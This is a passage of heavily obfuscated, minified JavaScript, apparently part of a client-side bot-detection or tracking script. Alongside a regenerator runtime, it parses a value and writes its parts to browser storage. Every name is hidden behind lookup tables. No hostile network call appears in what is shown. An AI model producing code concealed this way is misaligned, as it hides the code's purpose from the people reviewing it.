Nt()[dk(sC)],'undefined')?Nt()[dk(L8)].apply(null,[lT(lT(R7)),Vp,FW,RRS]):Nt()[dk(K8)](JL,jz,Zt,U8),HzS(B6S),Vl()[v9(fU)](gSS,vC,JL,kz),tqS,F8()[RT(Z7)](kT,ZA),VQS]);E8(OC()[TW(dX)](OT,X7,Tj,Vz,X7),this[Nt()[dk(SC)](lT([]),wb,wM,O7)])&&(this[lU()[f7(MC)].call(null,Tb,lT({}),D0,K8)]=V0S);var RvS;return gU.pop(),RvS=RVS,RvS;}]);var O6S;return gU.pop(),O6S=UQS,O6S;};var l8S=function(XsS){"@babel/helpers - typeof";gU.push(Tq);l8S=AC(Nt()[dk(JO)].apply(null,[q1,wp,I8,Tq]),typeof NB[Nt()[dk(QU)].call(null,fV,Tk,lT(lT([])),cGS)])&&AC(F8()[RT(NC)](sz,sC),typeof NB[Nt()[dk(QU)].call(null,lT(lT(R7)),Tk,FM,cGS)][Nt()[dk(K8)].call(null,vC,jz,FX,Z0)])?function(BV){return HT.apply(this,[zZ,arguments]);}:function(d7){return HT.apply(this,[fN,arguments]);};var tbS;return gU.pop(),tbS=l8S(XsS),tbS;};var d4S=function(sqS){"@babel/helpers - typeof";gU.push(wPS);d4S=AC(Nt()[dk(JO)].call(null,kA,wp,pU,wPS),typeof NB[Nt()[dk(QU)](Ep,Tk,kX,q3S)])&&AC(F8()[RT(NC)](MHS,sC),typeof NB[Nt()[dk(QU)](pC,Tk,lT(lT(R7)),q3S)][Nt()[dk(K8)](SC,jz,Wp,Hd)])?function(mw){return HT.apply(this,[Kn,arguments]);}:function(Lb){return HT.apply(this,[RP,arguments]);};var BdS;return gU.pop(),BdS=d4S(sqS),BdS;};var E7S=function(bhS){gU.push(G1);if(bhS[Nt()[dk(rs)](FX,Av,lT(lT(R7)),Eq)]){var Z9S=NB[Nt()[dk(Av)].call(null,lT(R7),RQ,sC,YKS)][Nt()[dk(sW)].call(null,FW,fv,Vt,tD)](bhS[Nt()[dk(rs)](It,Av,z9,Eq)]);if(Z9S[E8(typeof QM()[bp(fU)],EE([],[][[]]))?QM()[bp(kE)](Cc,vBS,Vt,gt,vC,vk):QM()[bp(R7)].apply(null,[nU,Px,cJ,Zb,Yr,FM])](zpS)&&Z9S[QM()[bp(R7)].call(null,nU,Px,MW,lT(R7),Kg,FM)](kWS)&&Z9S[QM()[bp(R7)](nU,Px,Z7,hV,wk,FM)](OXS)){var wAS=Z9S[zpS][QM()[bp(X7)].call(null,I8,YA,SC,kE,sC,kz)](sO(typeof lU()[f7(LC)],'undefined')?lU()[f7(m6)](xL,NC,g8,fv):lU()[f7(dX)].apply(null,[cg,wt,OT,FX]));var ALS=Z9S[kWS][QM()[bp(X7)].call(null,I8,YA,Z7,LA,pU,kz)](lU()[f7(m6)](xL,Sr,hj,fv));XkS=NB[E8(typeof lU()[f7(vs)],EE([],[][[]]))?lU()[f7(dX)](dIS,Qz,JL,Mg):lU()[f7(vC)](tx,MW,fU,GQ)](wAS[x9[I8]],vC);AMS=NB[lU()[f7(vC)].call(null,tx,KO,Kg,GQ)](ALS[R7],vC);hES=NB[lU()[f7(vC)](tx,pC,lT(wM),GQ)](ALS[wM],vC);XOS=Z9S[OXS];if(C0(bP,[])){try{var P9S=gU.length;var ChS=lT(lT(tN));NB[lU()[f7(fU)].call(null,FC,gf,lT(lT([])),pC)][F8()[RT(zX)].call(null,nz,Hv)][xA()[Yg(IV)].apply(null,[OT,FW,YA,Gg])](EE(HTS,zpS),Z9S[zpS]);NB[lU()[f7(fU)].call(null,FC,WU,Vt,pC)][F8()[RT(zX)](nz,Hv)][xA()[Yg(IV)](OT,D0,YA,Gg)](EE(HTS,kWS),Z9S[kWS]);NB[lU()[f7(fU)](FC,gX,ml,pC)][E8(typeof F8()[RT(UX)],'undefined')?F8()[RT(X7)].call(null,VY,O2S):F8()[RT(zX)].apply(null,[nz,Hv])][xA()[Yg(IV)](OT,Rw,YA,Gg)](EE(HTS,OXS),Z9S[OXS]);}catch(bAS){gU.splice(SU(P9S,wM),Infinity,G1);}}}if(Z9S[QM()[bp(R7)](nU,Px,g9,I8,FX,FM)](b7S)){var xvS=Z9S[b7S];if(C0(bP,[])){try{var JAS=gU.length;var F9S=lT(lT(tN));NB[lU()[f7(fU)].apply(null,[FC,wk,lT(lT({})),pC])][F8()[RT(zX)].apply(null,[nz,Hv])][sO(typeof xA()[Yg(Vp)],EE([],[][[]]))?xA()[Yg(IV)](OT,If,YA,Gg):xA()[Yg(L8)](Zh,If,zFS,pBS)](EE(HTS,b7S),xvS);}catch(hfS){gU.splice(SU(JAS,wM),Infinity,G1);}}}WMS(Z9S);}gU.pop();};var R1S=function(jQS){"@babel/helpers - typeof";gU.push(Fj);R1S=AC(E8(typeof Nt()[dk(w9)],EE('',[][[]]))?Nt()[dk(L8)](gt,gd,Uw,SPS):Nt()[dk(JO)](kW,wp,JL,Fj),typeof NB[E8(typeof Nt()[dk(QU)],EE([],[][[]]))?Nt()[dk(L8)](zX,R6,Rw,kZS):Nt()[dk(QU)].call(null,MW,Tk,wk,Xc)])&&AC(F8()[RT(NC)].call(null,kj,sC),typeof NB[Nt()[dk(QU)](lT(wM),Tk,LW,Xc)][Nt()[dk(K8)](lT(lT([])),jz,pq,IBS)])?function(Fb){return HT.apply(this,[w,arguments]);}:function(pb){return HT.apply(this,[ZF,arguments]);};var n6S;return gU.pop(),n6S=R1S(jQS),n6S;};var wdS=function(nQS){"@babel/helpers - typeof";gU.push(fRS);wdS=AC(sO(typeof Nt()[dk(MC)],EE('',[][[]]))?Nt()[dk(JO)](xL,wp,q1,fRS):Nt()[dk(L8)].apply(null,[kW,q3S,lT(lT(wM)),bFS]),typeof NB[E8(typeof Nt()[dk(w9)],EE([],[][[]]))?Nt()[dk(L8)](TT,OT,vk,xD):Nt()[dk(QU)](gt,Tk,gt,RSS)])&&AC(sO(typeof F8()[RT(Ww)],'undefined')?F8()[RT(NC)](HmS,sC):F8()[RT(X7)](kq,N1),typeof NB[Nt()[dk(QU)](HU,Tk,pU,RSS)][sO(typeof Nt()[dk(zX)],EE('',[][[]]))?Nt()[dk(K8)].call(null,pU,jz,Uk,Dx):Nt()[dk(L8)].apply(null,[zX,QQ,z9,FC])])?function(JU){return HT.apply(this,[R4,arguments]);}:function(gO){return HT.apply(this,[tN,arguments]);};var lVS;return gU.pop(),lVS=wdS(nQS),lVS;};var Q7S=function(){"use strict";var LcS=function(tmS,CGS,x2S){return Vx.apply(this,[Vm,arguments]);};var xzS=function(VsS,YvS,DbS,wvS){gU.push(JO);var M0S=YvS&&Yj(YvS[F8()[RT(Uw)](RQ,Xk)],HgS)?YvS:HgS;var fAS=NB[Nt()[dk(FX)].call(null,kX,Vp,JM,Cl)][lU()[f7(QU)].apply(null,[Cz,q1,wk,zA])](M0S[F8()[RT(Uw)].call(null,RQ,Xk)]);var kgS=new c9S(wvS||[]);fqS(fAS,QM()[bp(Qz)].apply(null,[OT,lD,pC,lT(wM),Yr,RM]),Gt(Kn,[F8()[RT(HU)](B7,N1),DcS(VsS,DbS,kgS)]));var khS;return gU.pop(),khS=fAS,khS;};var HgS=function(){};var C9S=function(){};var JdS=function(){};var j6S=function(IrS,zhS){function pqS(c0S,EzS,cqS,vdS){var pAS=n1(lF,[IrS[c0S],IrS,EzS]);gU.push(As);if(sO(F8()[RT(TT)](A3S,kX),pAS[lU()[f7(kW)](Tv,Vt,zA,RC)])){var GcS=pAS[lU()[f7(MC)].call(null,fg,zr,lT(wM),K8)],jLS=GcS[sO(typeof F8()[RT(UX)],EE('',[][[]]))?F8()[RT(HU)](Oz,N1):F8()[RT(X7)].call(null,I5S,TZS)];var UbS;return UbS=jLS&&AC(xA()[Yg(wM)].call(null,kE,FM,kFS,zr),wdS(jLS))&&UgS.call(jLS,F8()[RT(wt)](Pj,vC))?zhS[Vl()[v9(dX)].apply(null,[Ql,OT,I1,Z7])](jLS[F8()[RT(wt)].apply(null,[Pj,vC])])[E8(typeof xA()[Yg(hV)],'undefined')?xA()[Yg(L8)](nL,It,B8,Dh):xA()[Yg(dX)].apply(null,[X7,TC,MRS,D5S])](function(O9S){gU.push(jHS);pqS(OC()[TW(dX)](Yr,X7,EBS,Vz,nU),O9S,cqS,vdS);gU.pop();},function(s6S){gU.push(gt);pqS(F8()[RT(TT)](c3S,kX),s6S,cqS,vdS);gU.pop();}):zhS[Vl()[v9(dX)].apply(null,[Ql,OT,WU,Z7])](jLS)[xA()[Yg(dX)](X7,fU,MRS,D5S)](function(qfS){gU.push(pq);GcS[sO(typeof F8()[RT(Xk)],EE([],[][[]]))?F8()[RT(HU)](Uf,N1):F8()[RT(X7)](bg,GQ)]=qfS,cqS(GcS);gU.pop();},function(I0S){var xcS;gU.push(HQ);return xcS=pqS(F8()[RT(TT)](UO,kX),I0S,cqS,vdS),gU.pop(),xcS;}),gU.pop(),UbS;}vdS(pAS[lU()[f7(MC)].call(null,fg,kA,vC,K8)]);gU.pop();}gU.push(G2S);var ZLS;fqS(this,sO(typeof QM()[bp(Tk)],'undefined')?QM()[bp(Qz)](OT,pnS,D1,FX,lT(lT({})),RM):QM()[bp(kE)].apply(null,[Kg,JM,kE,kA,q7,WU]),Gt(Kn,[E8(typeof F8()[RT(kA)],'undefined')?F8()[RT(X7)].call(null,kL,Rs):F8()[RT(HU)].call(null,Uq,N1),function sLS(m6S,sAS){var TfS=function(){return new zhS(function(AAS,vcS){pqS(m6S,sAS,AAS,vcS);});};var j0S;gU.push(mf);return j0S=ZLS=ZLS?ZLS[xA()[Yg(dX)](X7,hj,s2S,D5S)](TfS,TfS):TfS(),gU.pop(),j0S;}]));gU.pop();};var LVS=function(TnS){return sZS.apply(this,[TZ,arguments]);};var R6S=function(gKS){return sZS.apply(this,[MB,arguments]);};var c9S=function(QVS){gU.push(CIS);this[F8()[RT(gt)].call(null,cSS,nO)]=[Gt(Kn,[QM()[bp(EM)].call(null,kE,GFS,wM,LC,HU,Cv),F8()[RT(cv)](cT,Kg)])],QVS[F8()[RT(kX)](IU,qq)](LVS,this),this[lU()[f7(Ww)].apply(null,[T3,lT(lT([])),EM,Z7])](lT(R7));gU.pop();};var YQS=function(xLS){gU.push(XA);if(xLS||E8(E8(typeof lU()[f7(M1)],EE('',[][[]]))?lU()[f7(dX)](Xh,M1,vk,df):lU()[f7(Uk)](pnS,lT(wM),QU,Wk),xLS)){var l0S=xLS[K6S];if(l0S){var tcS;return gU.pop(),tcS=l0S.call(xLS),tcS;}if(AC(sO(typeof Nt()[dk(ms)],'undefined')?Nt()[dk(JO)].call(null,ml,wp,wM,XA):Nt()[dk(L8)].apply(null,[Kg,Ud,IV,JKS]),typeof xLS[OC()[TW(dX)](UX,X7,LQ,Vz,M1)])){var ndS;return gU.pop(),ndS=xLS,ndS;}if(lT(NB[sO(typeof xA()[Yg(fU)],'undefined')?xA()[Yg(fU)].call(null,I8,MC,Oj,fFS):xA()[Yg(L8)].apply(null,[d6,Tk,G6,SIS])](xLS[F8()[RT(R7)](BSS,MX)]))){var gQS=MQ(x9[wM]),MVS=function NQS(){gU.push(QnS);for(;P0(++gQS,xLS[F8()[RT(R7)](tw,MX)]);)if(UgS.call(xLS,gQS)){var D6S;return NQS[sO(typeof F8()[RT(K8)],EE([],[][[]]))?F8()[RT(HU)].apply(null,[w7,N1]):F8()[RT(X7)](KIS,r8)]=xLS[gQS],NQS[OC()[TW(fU)](LA,X7,WRS,Uw,NC)]=lT(wM),gU.pop(),D6S=NQS,D6S;}NQS[F8()[RT(HU)].apply(null,[w7,N1])]=wqS;NQS[E8(typeof OC()[TW(X7)],EE(lU()[f7(Uk)](OZ,NC,LA,Wk),[][[]]))?OC()[TW(vC)].apply(null,[sC,pC,dFS,rL,kA]):OC()[TW(fU)].apply(null,[lT(lT([])),X7,WRS,Uw,ql])]=lT(R7);var D9S;return gU.pop(),D9S=NQS,D9S;};var ccS;return ccS=MVS[OC()[TW(dX)].call(null,lT(R7),X7,LQ,Vz,bA)]=MVS,gU.pop(),ccS;}}throw new (NB[Nt()[dk(hV)].call(null,sl,bT,YV,z6)])(EE(wdS(xLS),F8()[RT(pU)](LBS,Tf)));};gU.push(Jd);Q7S=function IgS(){return WAS;};var wqS;var WAS={};var L0S=NB[Nt()[dk(FX)](RW,Vp,WU,Cw)][E8(typeof F8()[RT(sl)],'undefined')?F8()[RT(X7)].call(null,kY,b2S):F8()[RT(Uw)](X3S,Xk)];var UgS=L0S[QM()[bp(R7)].call(null,nU,x5S,D1,JM,pC,FM)];var fqS=NB[sO(typeof Nt()[dk(gz)],EE([],[][[]]))?Nt()[dk(FX)](wt,Vp,gX,Cw):Nt()[dk(L8)](L8,lz,kA,q7)][Nt()[dk(EM)](RW,YBS,lT([]),np)]||function(CT,M8,hX){return n1.apply(this,[HG,arguments]);};var fVS=AC(E8(typeof Nt()[dk(Bs)],EE('',[][[]]))?Nt()[dk(L8)](wM,MX,Sr,N4S):Nt()[dk(JO)](Sr,wp,JO,Jd),typeof NB[sO(typeof Nt()[dk(NA)],'undefined')?Nt()[dk(QU)](sl,Tk,kW,bV):Nt()[dk(L8)](I1,HRS,vk,q2S)])?NB[Nt()[dk(QU)](pU,Tk,TT,bV)]:{};var K6S=fVS[Nt()[dk(K8)](lT(lT([])),jz,lT(R7),rO)]||(E8(typeof F8()[RT(ml)],EE('',[][[]]))?F8()[RT(X7)](G2S,Yc):F8()[RT(bA)].call(null,cA,Uj));var lrS=fVS[sO(typeof lU()[f7(g9)],'undefined')?lU()[f7(WU)](w1,bT,JL,bv):lU()[f7(dX)](fq,sl,M1,kSS)]||Nt()[dk(zr)].apply(null,[lT(lT(R7)),wt,L8,m7]);var d6S=fVS[Nt()[dk(q7)](WU,Sf,Vp,jw)]||QM()[bp(HU)](fV,gPS,MW,I8,LA,hnS);try{var msS=gU.length;var qqS=lT(QS);LcS({},lU()[f7(Uk)].apply(null,[qp,lT(R7),Uw,Wk]));}catch(MfS){gU.splice(SU(msS,wM),Infinity,Jd);LcS=function(SW,zb,dO){return n1.apply(this,[PR,arguments]);};}WAS[xA()[Yg(Uk)](X7,Uj,cPS,kl)]=xzS;var GdS=OC()[TW(Uk)].call(null,LW,nU,Jv,GHS,Wp);var SVS=Nt()[dk(YV)].call(null,g8,jFS,z9,pV);var B9S=lU()[f7(K8)].apply(null,[V9,gf,lT(wM),Ep]);var tsS=lU()[f7(zr)].call(null,tl,ql,wt,M1);var BzS={};var kzS={};LcS(kzS,K6S,function(){return n1.apply(this,[KF,arguments]);});var pbS=NB[E8(typeof Nt()[dk(U9)],EE([],[][[]]))?Nt()[dk(L8)](gX,Ts,TT,DV):Nt()[dk(FX)](lT({}),Vp,ql,Cw)][F8()[RT(kW)](mE,kd)];var KVS=pbS&&pbS(pbS(YQS([])));KVS&&sO(KVS,L0S)&&UgS.call(KVS,K6S)&&(kzS=KVS);var dsS=JdS[sO(typeof F8()[RT(BC)],EE('',[][[]]))?F8()[RT(Uw)].apply(null,[X3S,Xk]):F8()[RT(X7)](KA,OD)]=HgS[F8()[RT(Uw)].apply(null,[X3S,Xk])]=NB[Nt()[dk(FX)](Kg,Vp,vC,Cw)][sO(typeof lU()[f7(Zb)],EE([],[][[]]))?lU()[f7(QU)](Z1,pf,JO,zA):lU()[f7(dX)](Dv,hj,Uk,JL)](kzS);function TLS(ThS){gU.push(hY);[OC()[TW(dX)].apply(null,[lT(wM),X7,dFS,Vz,zA]),F8()[RT(TT)](SV,kX),lU()[f7(YV)](AO,I1,TC,GC)][F8()[RT(kX)].call(null,gp,qq)](function(grS){LcS(ThS,grS,function(SsS){var VdS;gU.push(dY);return VdS=this[QM()[bp(Qz)].apply(null,[OT,lv,vt,Yr,Vt,RM])](grS,SsS),gU.pop(),VdS;});});gU.pop();}function DcS(gvS,bzS,K0S){var BfS=GdS;return function(fsS,UfS){gU.push(P5S);if(E8(BfS,B9S))throw new (NB[Nt()[dk(g9)](M1,Jf,gt,wX)])(F8()[RT(M1)](HmS,vQ));if(E8(BfS,tsS)){if(E8(F8()[RT(TT)].apply(null,[MnS,kX]),fsS))throw UfS;var jbS;return jbS=Gt(Kn,[F8()[RT(HU)](tD,N1),wqS,OC()[TW(fU)].apply(null,[JO,X7,Eq,Uw,zX]),lT(R7)]),gU.pop(),jbS;}for(K0S[Nt()[dk(SC)].call(null,NC,wb,g8,Y7)]=fsS,K0S[lU()[f7(MC)].apply(null,[fBS,OT,pU,K8])]=UfS;;){var OLS=K0S[sO(typeof F8()[RT(bv)],EE([],[][[]]))?F8()[RT(g8)](QmS,FW):F8()[RT(X7)].call(null,Vv,D0)];if(OLS){var jvS=kvS(OLS,K0S);if(jvS){if(E8(jvS,BzS))continue;var U6S;return gU.pop(),U6S=jvS,U6S;}}if(E8(OC()[TW(dX)](Yr,X7,zh,Vz,gf),K0S[Nt()[dk(SC)](Gp,wb,vs,Y7)]))K0S[lU()[f7(SC)](BPS,lT(lT(wM)),wk,Dv)]=K0S[E8(typeof Nt()[dk(QU)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[Uj,cg,OT,Sh]):Nt()[dk(D1)](Aq,g8,lT(wM),pW)]=K0S[lU()[f7(MC)].apply(null,[fBS,wk,TT,K8])];else if(E8(sO(typeof F8()[RT(Mq)],'undefined')?F8()[RT(TT)](MnS,kX):F8()[RT(X7)].apply(null,[nY,xL]),K0S[Nt()[dk(SC)](lT(R7),wb,gt,Y7)])){if(E8(BfS,GdS))throw BfS=tsS,K0S[lU()[f7(MC)].call(null,fBS,lT([]),vt,K8)];K0S[lU()[f7(D1)](GGS,lT(lT(wM)),FW,PFS)](K0S[lU()[f7(MC)](fBS,lT([]),lT(lT([])),K8)]);}else E8(lU()[f7(YV)].call(null,SX,lT(wM),OT,GC),K0S[Nt()[dk(SC)](lT(wM),wb,RW,Y7)])&&K0S[lU()[f7(JM)].apply(null,[T3,UX,q1,vs])](sO(typeof lU()[f7(sC)],EE('',[][[]]))?lU()[f7(YV)](SX,kW,zA,GC):lU()[f7(dX)](mf,RW,pf,sIS),K0S[lU()[f7(MC)](fBS,hj,lT([]),K8)]);BfS=B9S;var PcS=n1(lF,[gvS,bzS,K0S]);if(E8(sO(typeof F8()[RT(Zb)],EE('',[][[]]))?F8()[RT(Vt)].apply(null,[xJ,Sr]):F8()[RT(X7)](Yl,hKS),PcS[lU()[f7(kW)](sq,pC,MC,RC)])){if(BfS=K0S[OC()[TW(fU)].apply(null,[pU,X7,Eq,Uw,M1])]?tsS:SVS,E8(PcS[lU()[f7(MC)](fBS,MC,bT,K8)],BzS))continue;var QvS;return QvS=Gt(Kn,[F8()[RT(HU)].apply(null,[tD,N1]),PcS[lU()[f7(MC)](fBS,lT(wM),MW,K8)],OC()[TW(fU)](lT(lT([])),X7,Eq,Uw,Qz),K0S[OC()[TW(fU)](gf,X7,Eq,Uw,wk)]]),gU.pop(),QvS;}E8(F8()[RT(TT)](MnS,kX),PcS[lU()[f7(kW)].apply(null,[sq,IV,lT(lT([])),RC])])&&(BfS=tsS,K0S[Nt()[dk(SC)].call(null,lT(R7),wb,lT(wM),Y7)]=F8()[RT(TT)].apply(null,[MnS,kX]),K0S[lU()[f7(MC)].apply(null,[fBS,kA,Zt,K8])]=PcS[lU()[f7(MC)](fBS,dX,vk,K8)]);}gU.pop();};}function kvS(LgS,nrS){gU.push(qGS);var ggS=nrS[sO(typeof Nt()[dk(LA)],EE('',[][[]]))?Nt()[dk(SC)].apply(null,[xL,wb,JM,ET]):Nt()[dk(L8)].apply(null,[JO,sq,lT([]),Kz])];var N9S=LgS[E8(typeof Nt()[dk(WU)],EE('',[][[]]))?Nt()[dk(L8)](M1,Gg,lT(lT([])),mIS):Nt()[dk(K8)](bA,jz,FW,hPS)][ggS];if(E8(N9S,wqS)){var r6S;return nrS[F8()[RT(g8)](PQ,FW)]=null,E8(E8(typeof F8()[RT(nz)],EE('',[][[]]))?F8()[RT(X7)](cz,Gf):F8()[RT(TT)](WSS,kX),ggS)&&LgS[Nt()[dk(K8)](lT([]),jz,lT(lT([])),hPS)][lU()[f7(YV)](j1,JL,lT(lT([])),GC)]&&(nrS[Nt()[dk(SC)](lT(lT(wM)),wb,G1,ET)]=lU()[f7(YV)].apply(null,[j1,fV,JM,GC]),nrS[lU()[f7(MC)](jv,K8,KO,K8)]=wqS,kvS(LgS,nrS),E8(F8()[RT(TT)].call(null,WSS,kX),nrS[Nt()[dk(SC)].call(null,lT({}),wb,M1,ET)]))||sO(lU()[f7(YV)](j1,RW,xQ,GC),ggS)&&(nrS[Nt()[dk(SC)].apply(null,[lT(lT({})),wb,ml,ET])]=F8()[RT(TT)].apply(null,[WSS,kX]),nrS[E8(typeof lU()[f7(MW)],'undefined')?lU()[f7(dX)](hL,lT(lT(R7)),vt,zA):lU()[f7(MC)].apply(null,[jv,kX,M1,K8])]=new (NB[sO(typeof Nt()[dk(NA)],'undefined')?Nt()[dk(hV)](I8,bT,xQ,Wj):Nt()[dk(L8)](cJ,lE,lT(R7),DX)])(EE(EE(QM()[bp(FX)](KO,LD,kX,IV,pf,bT),ggS),Nt()[dk(JM)](lT(wM),Vv,lT(lT([])),cg)))),gU.pop(),r6S=BzS,r6S;}var RrS=n1(lF,[N9S,LgS[Nt()[dk(K8)].apply(null,[lT(R7),jz,lT(lT(R7)),hPS])],nrS[lU()[f7(MC)].apply(null,[jv,lT(lT([])),pU,K8])]]);if(E8(F8()[RT(TT)](WSS,kX),RrS[lU()[f7(kW)](dj,lT(wM),lT(lT({})),RC)])){var QfS;return nrS[Nt()[dk(SC)].call(null,OT,wb,pq,ET)]=F8()[RT(TT)].call(null,WSS,kX),nrS[lU()[f7(MC)](jv,QU,Uw,K8)]=RrS[lU()[f7(MC)](jv,TC,lT(wM),K8)],nrS[F8()[RT(g8)](PQ,FW)]=null,gU.pop(),QfS=BzS,QfS;}var XAS=RrS[lU()[f7(MC)].apply(null,[jv,I1,lT(lT([])),K8])];var R9S;return R9S=XAS?XAS[OC()[TW(fU)](fU,X7,XY,Uw,gf)]?(nrS[LgS[Vl()[v9(fU)](nh,vC,RW,kz)]]=XAS[F8()[RT(HU)].apply(null,[gl,N1])],nrS[OC()[TW(dX)](vt,X7,Yc,Vz,LC)]=LgS[F8()[RT(Z7)].call(null,Pr,ZA)],sO(lU()[f7(YV)](j1,If,Z7,GC),nrS[sO(typeof Nt()[dk(pf)],EE('',[][[]]))?Nt()[dk(SC)].apply(null,[xQ,wb,zX,ET]):Nt()[dk(L8)](Kg,KHS,lT(lT(wM)),rD)])&&(nrS[Nt()[dk(SC)](TC,wb,hV,ET)]=OC()[TW(dX)].apply(null,[TC,X7,Yc,Vz,pU]),nrS[lU()[f7(MC)](jv,Z7,lT(wM),K8)]=wqS),nrS[E8(typeof F8()[RT(LC)],'undefined')?F8()[RT(X7)](Uz,XC):F8()[RT(g8)](PQ,FW)]=null,BzS):XAS:(nrS[Nt()[dk(SC)].call(null,lT(lT(wM)),wb,Ep,ET)]=F8()[RT(TT)](WSS,kX),nrS[lU()[f7(MC)](jv,q7,vC,K8)]=new (NB[Nt()[dk(hV)](JM,bT,vs,Wj)])(Nt()[dk(Uj)](Zb,Ox,zr,wGS)),nrS[E8(typeof F8()[RT(JM)],EE([],[][[]]))?F8()[RT(X7)].apply(null,[HX,OT]):F8()[RT(g8)].apply(null,[PQ,FW])]=null,BzS),gU.pop(),R9S;}C9S[F8()[RT(Uw)](X3S,Xk)]=JdS;fqS(dsS,Nt()[dk(Uw)].call(null,LC,X7,IV,c8),Gt(Kn,[F8()[RT(HU)].apply(null,[r1,N1]),JdS,Nt()[dk(Tk)](pq,pU,lT(lT(wM)),LO),lT(x9[I8])]));fqS(JdS,Nt()[dk(Uw)].call(null,Zb,X7,lT(lT([])),c8),Gt(Kn,[F8()[RT(HU)](r1,N1),C9S,Nt()[dk(Tk)](lT([]),pU,lT(lT(wM)),LO),lT(R7)]));C9S[F8()[RT(MW)](tE,GC)]=LcS(JdS,d6S,Nt()[dk(sC)].apply(null,[kX,KO,QU,H7]));WAS[F8()[RT(zA)](cM,nU)]=function(vgS){gU.push(DBS);var NgS=AC(Nt()[dk(JO)].call(null,JL,wp,fU,DBS),typeof vgS)&&vgS[Nt()[dk(Uw)].apply(null,[FM,X7,kA,YE])];var z0S;return z0S=lT(lT(NgS))&&(E8(NgS,C9S)||E8(Nt()[dk(sC)].call(null,lT(lT(R7)),KO,FW,mnS),NgS[sO(typeof F8()[RT(FM)],'undefined')?F8()[RT(MW)].call(null,dFS,GC):F8()[RT(X7)](Rx,CX)]||NgS[F8()[RT(FX)](Tp,Bf)])),gU.pop(),z0S;};WAS[Nt()[dk(kA)].call(null,D1,tx,lT([]),Hp)]=function(YqS){gU.push(qs);NB[E8(typeof Nt()[dk(zO)],'undefined')?Nt()[dk(L8)].apply(null,[gt,hL,lT(lT({})),Qf]):Nt()[dk(FX)](KO,Vp,Zb,gFS)][sO(typeof lU()[f7(dIS)],EE('',[][[]]))?lU()[f7(kA)](Nq,sl,It,FM):lU()[f7(dX)].call(null,PFS,zA,UX,Oz)]?NB[Nt()[dk(FX)](lT(lT({})),Vp,zO,gFS)][lU()[f7(kA)](Nq,lT({}),fV,FM)](YqS,JdS):(YqS[Nt()[dk(UX)](ml,Ls,OT,N3S)]=JdS,LcS(YqS,d6S,Nt()[dk(sC)](pf,KO,dX,W3S)));YqS[F8()[RT(Uw)](lW,Xk)]=NB[sO(typeof Nt()[dk(LA)],EE([],[][[]]))?Nt()[dk(FX)].apply(null,[lT(lT(R7)),Vp,JO,gFS]):Nt()[dk(L8)](lT(lT(R7)),R3S,YV,lV)][lU()[f7(QU)].apply(null,[d6,zX,sl,zA])](dsS);var SAS;return gU.pop(),SAS=YqS,SAS;};WAS[lU()[f7(UX)].call(null,tU,Wp,lT(lT({})),Zb)]=function(lO){return n1.apply(this,[NG,arguments]);};TLS(j6S[sO(typeof F8()[RT(zr)],EE([],[][[]]))?F8()[RT(Uw)](X3S,Xk):F8()[RT(X7)](l9,BPS)]);LcS(j6S[F8()[RT(Uw)](X3S,Xk)],lrS,function(){return n1.apply(this,[wS,arguments]);});WAS[Nt()[dk(RW)].call(null,Uk,kBS,QU,Ip)]=j6S;WAS[F8()[RT(zO)](J1,mL)]=function(zvS,KfS,phS,EAS,KLS){gU.push(ImS);E8(Eg(R7),KLS)&&(KLS=NB[sO(typeof lU()[f7(Mx)],EE('',[][[]]))?lU()[f7(RW)](HQ,Gp,bA,Zz):lU()[f7(dX)].apply(null,[Jj,wk,pf,XA])]);var K9S=new j6S(xzS(zvS,KfS,phS,EAS),KLS);var JrS;return JrS=WAS[E8(typeof F8()[RT(vk)],'undefined')?F8()[RT(X7)](Wz,OZS):F8()[RT(zA)](Dc,nU)](KfS)?K9S:K9S[OC()[TW(dX)].call(null,Gp,X7,Qk,Vz,R7)]()[xA()[Yg(dX)].apply(null,[X7,JM,JY,D5S])](function(x0S){gU.push(bd);var PzS;return PzS=x0S[OC()[TW(fU)].apply(null,[D0,X7,TZS,Uw,EM])]?x0S[F8()[RT(HU)].call(null,FFS,N1)]:K9S[OC()[TW(dX)](lT(lT(wM)),X7,hBS,Vz,vk)](),gU.pop(),PzS;}),gU.pop(),JrS;};TLS(dsS);LcS(dsS,d6S,F8()[RT(vk)](Jt,JL));LcS(dsS,K6S,function(){return n1.apply(this,[P,arguments]);});LcS(dsS,Nt()[dk(If)].apply(null,[WU,nz,lT(wM),rO]),function(){return n1.apply(this,[PK,arguments]);});WAS[lU()[f7(If)].apply(null,[k1,TC,R7,gz])]=function(Hr){return n1.apply(this,[q4,arguments]);};WAS[xA()[Yg(fV)](kE,KO,kSS,PFS)]=YQS;c9S[sO(typeof F8()[RT(GC)],EE('',[][[]]))?F8()[RT(Uw)](X3S,Xk):F8()[RT(X7)](dFS,Al)]=Gt(Kn,[Nt()[dk(Uw)](JO,X7,Tk,c8),c9S,lU()[f7(Ww)].apply(null,[qE,X7,OT,Z7]),function DzS(GhS){gU.push(wt);if(this[sO(typeof F8()[RT(vt)],EE([],[][[]]))?F8()[RT(K8)].call(null,Dc,GSS):F8()[RT(X7)].apply(null,[wv,KV])]=x9[I8],this[OC()[TW(dX)].call(null,sC,X7,jj,Vz,LW)]=x9[I8],this[lU()[f7(SC)](Mx,SC,M1,Dv)]=this[Nt()[dk(D1)].apply(null,[wt,g8,ml,sA])]=wqS,this[OC()[TW(fU)](Vt,X7,zs,Uw,sl)]=lT(wM),this[F8()[RT(g8)](m5S,FW)]=null,this[Nt()[dk(SC)](pf,wb,SC,xBS)]=OC()[TW(dX)].apply(null,[Wp,X7,jj,Vz,Vp]),this[lU()[f7(MC)].apply(null,[As,Yr,G1,K8])]=wqS,this[F8()[RT(gt)](Qd,nO)][E8(typeof F8()[RT(Ep)],EE([],[][[]]))?F8()[RT(X7)](P2S,dGS):F8()[RT(kX)](xZS,qq)](R6S),lT(GhS))for(var sgS in this)E8(lU()[f7(pC)].apply(null,[cV,wM,lT(lT(R7)),xq]),sgS[Nt()[dk(OT)](lT({}),Uj,bA,P5S)](x9[I8]))&&UgS.call(this,sgS)&&lT(NB[xA()[Yg(fU)](I8,Tk,nz,fFS)](j2S(sgS[Nt()[dk(z9)].apply(null,[lT({}),m6,fU,ZM])](wM))))&&(this[sgS]=wqS);gU.pop();},lU()[f7(Zt)](Nb,Tk,lT(wM),Uz),function(){return n1.apply(this,[LF,arguments]);},lU()[f7(D1)].call(null,OIS,lT(lT([])),MC,PFS),function w0S(j9S){gU.push(m6);if(this[sO(typeof OC()[TW(pC)],EE([],[][[]]))?OC()[TW(fU)](Qz,X7,fz,Uw,wM):OC()[TW(vC)](z9,Sc,Bx,Qq,Ep)])throw j9S;var 